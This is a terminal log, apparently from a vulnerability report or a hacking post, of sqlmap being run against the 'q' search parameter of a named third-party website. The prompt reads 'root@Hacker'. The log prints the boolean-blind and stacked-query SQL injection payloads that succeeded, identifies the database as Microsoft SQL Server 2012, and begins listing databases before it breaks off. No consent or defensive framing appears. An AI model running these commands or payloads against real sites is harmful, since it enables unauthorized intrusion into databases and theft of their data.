 [root@Hacker~]# Sqlmap Sqlmap -u "http://search.chexun.com/?q=ll" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsib
[*] starting at 20:55:40
[20:55:40] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:55:40] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: q
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: q=ll%' AND 9507=9507 AND '%'='
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: q=ll%'; WAITFOR DELAY '0:0:5'--
---
[20:55:40] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2012
[20:55:40] [INFO] fetching database names
[20:55:40] [INFO] fetching number of databases
[20:55:40] [INFO] resumed: 2
[20:55:40] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[20:55:40] [INFO] retrieved:
[20:55:41] [WARNING] reflective value(s) found and filtering out
[20:55:43] [WARNING] time-based comparison needs larger statistical model. Making a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[20:55:49] [WARNING] it is very important not to stress the network adapter's bandwidth during usage of time-based payloads
[20:55:54] [INFO] adjusting time delay to 2 seconds due to good response times